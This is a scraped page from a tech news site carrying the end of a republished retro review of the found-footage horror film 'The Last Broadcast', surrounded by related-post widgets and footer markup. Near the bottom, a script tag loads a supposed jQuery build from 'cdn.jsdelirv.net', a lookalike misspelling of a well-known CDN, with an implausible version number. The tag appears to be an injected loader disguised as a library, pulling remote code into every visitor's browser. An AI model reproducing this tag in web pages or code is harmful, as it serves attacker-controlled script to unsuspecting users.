<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Qualcomm_Reveals_the_Snapdragon_8_Gen_2_Chipset_%E2%80%93_Review_Geek" >Qualcomm Reveals the Snapdragon 8 Gen 2 Chipset – Review Geek</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Somerville_review_A_gorgeous_twist_on_alien_invasion_stories" >Somerville review: A gorgeous twist on alien invasion stories</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" aria-label="Read article: These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cricut Explore Air 2 on a desk surrounded by craft supplies." sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/">These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" aria-label="Read article: Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nocs NS100 earbuds" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/">Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17053_1_697ba714bb46b = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17970,17878,17053","include_category":"55","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p class="sc-77igqf-0 bOfvBY">But as The Last Broadcast progresses, it becomes more evident that David Leigh is less interested in discovering the truth about “the Jersey Devil murders”—which he also calls “murders of a high-tech age,” owing to factors like Fact or Fiction’s use of that newfangled Internet Relay Chat thing—and more fascinated with the way the crime was hurried into a tidy, almost universally accepted conclusion. The police looked at no other suspects other than the survivor, who was known to be a bit of a misfit and was seen behaving erratically in Fact or Fiction’s recovered footage. A carefully crafted edit of that footage was used in court to help seal his fate, something that Leigh returns to more than once while musing about how the case is ultimately “an indictment of truth and how it is viewed through the lens of the media,” and wondering if in fact “the Jersey Devil is the electronic image, the sound, the communication to the masses somehow twisted into a surrealist electronic world.”</p>
<p class="sc-77igqf-0 bOfvBY">In an era when The Real World had just started paving the way for reality TV’s eventual explosion, and YouTube, TikTok, Instagram, and other social media sites didn’t exist yet, Avalos and Weile presciently zeroed in on the idea of tinkering with images and perspective to present a curated, digitized version of the truth. That concept becomes meta once The Last Broadcast reveals the cards it’s been eagerly saving for its big last-act twist. Taken on its surface, the movie’s narrative isn’t particularly scary or even startling, and its themes, delivered through David Leigh’s portentous narration, are not as profound as they think they are. But there’s something about The Last Broadcast that almost feels prophetic, like it caught a moment in time when the internet was just starting to  bleed into our brains—and teach us repeatedly to question who’s controlling the narrative, and just what their motivations, monstrous or otherwise, might be.</p>
<p>G/O Media may get a commission</p>
<p><img decoding="async" src="https://i.kinja-img.com/gawker-media/image/upload/c_fill,fl_progressive,g_center,h_180,q_80,w_320/da5496601cd2eb764e9c634401502ac4.png" sizes="148px" alt="SabersPro" width="400" height="225"/></p>
<p>*lightsaber hum*</p>
<p>SabersPro</p>
<p class="sc-1atgi65-13 iFlqWg"><strong>For the Star Wars fan with everything.</strong><br /><span>These lightsabers powered by Neopixels, LED strips that run inside the blade shape that allow for adjustable colors, interactive sounds, and changing animation effects when dueling.</span></p>
<p class="sc-77igqf-0 bOfvBY">The Last Broadcast begins streaming on Shudder November 14.</p>
<p class="sc-77igqf-0 bOfvBY">Want more io9 news? Check out when to expect the latest <span>Marvel</span>, <span>Star Wars</span>, and <span>Star Trek</span> releases, what’s next for the <span>DC Universe on film and TV</span>, and everything you need to know about James Cameron’s <span>Avatar: The Way of Water</span>.</p>
<p>Source by <a href="https://gizmodo.com/shudder-last-broadcast-horror-mockumentary-retro-review-1849762596">gizmodo.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17053_3_697ba714c2d93   " data-unique="jnews_module_17053_3_697ba714c2d93">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/" aria-label="Read article: How to Quickly Divide or Split PDF Files"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/02/split-pdf-files/" ><i class="fa fa-clock-o"></i> February 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/12/enfold-wordpress-theme/" aria-label="Read article: Why is the Enfold WordPress Theme so Popular?"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why is the Enfold WordPress Theme so Popular" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-300x151.png 300w, https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2022/12/Why-is-the-Enfold-WordPress-Theme-so-Popular-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/review/" class="category-review">Review</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/12/enfold-wordpress-theme/">Why is the Enfold WordPress Theme so Popular?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/12/enfold-wordpress-theme/" ><i class="fa fa-clock-o"></i> August 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" aria-label="Read article: These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cricut Explore Air 2 on a desk surrounded by craft supplies." decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/review/" class="category-review">Review</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/">These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" aria-label="Read article: Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Nocs NS100 earbuds" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Nocs-NS1100-Air-Review-Great-Wireless-Sound-Sharp-Design-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/review/" class="category-review">Review</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/">Nocs NS1100 Air Review: Great Wireless Sound, Sharp Design</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/nocs-ns1100-air-review-great-wireless-sound-sharp-design/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17053_3_697ba714c2d93 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":17053,"include_category":"55","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review/" data-title="The Last Broadcast: Mockumentary Horror Retro Review" data-id="17053"  data-prev="https://geekyinsider.com/2022/11/australias-albanese-hopes-to-ask-xi-to-lift-trade-restrictions-business-and-economy/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17053_4_697ba714c59ef   " data-unique="jnews_module_17053_4_697ba714c59ef">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/metaverse-real-estate-sales-to-grow-by-5b-by-2026-report/" aria-label="Read article: Metaverse real estate sales to grow by $5B by 2026: report"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="metaverse land" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Metaverse-real-estate-sales-to-grow-by-5B-by-2026-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Metaverse-real-estate-sales-to-grow-by-5B-by-2026-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Metaverse-real-estate-sales-to-grow-by-5B-by-2026-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Metaverse-real-estate-sales-to-grow-by-5B-by-2026-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Metaverse-real-estate-sales-to-grow-by-5B-by-2026-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/metaverse-real-estate-sales-to-grow-by-5b-by-2026-report/">Metaverse real estate sales to grow by $5B by 2026: report</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/metaverse-real-estate-sales-to-grow-by-5b-by-2026-report/" ><i class="fa fa-clock-o"></i> July 25, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/steam-deck-replacement-parts-are-in-stock-at-ifixit/" aria-label="Read article: Steam Deck replacement parts are in stock at iFixit"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Steam Deck replacement parts are in stock at iFixit" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Steam-Deck-replacement-parts-are-in-stock-at-iFixit-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Steam-Deck-replacement-parts-are-in-stock-at-iFixit-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Steam-Deck-replacement-parts-are-in-stock-at-iFixit-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Steam-Deck-replacement-parts-are-in-stock-at-iFixit-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Steam-Deck-replacement-parts-are-in-stock-at-iFixit-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/steam-deck-replacement-parts-are-in-stock-at-ifixit/">Steam Deck replacement parts are in stock at iFixit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/steam-deck-replacement-parts-are-in-stock-at-ifixit/" ><i class="fa fa-clock-o"></i> July 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17053_4_697ba714c59ef = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17970,17878,17714,17658,17624,17555","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17053_5_697ba714c918f   " data-unique="jnews_module_17053_5_697ba714c918f">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17053_5_697ba714c918f = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17970,17878,17714,17658,17624,17555,4335,3368","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-17053 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
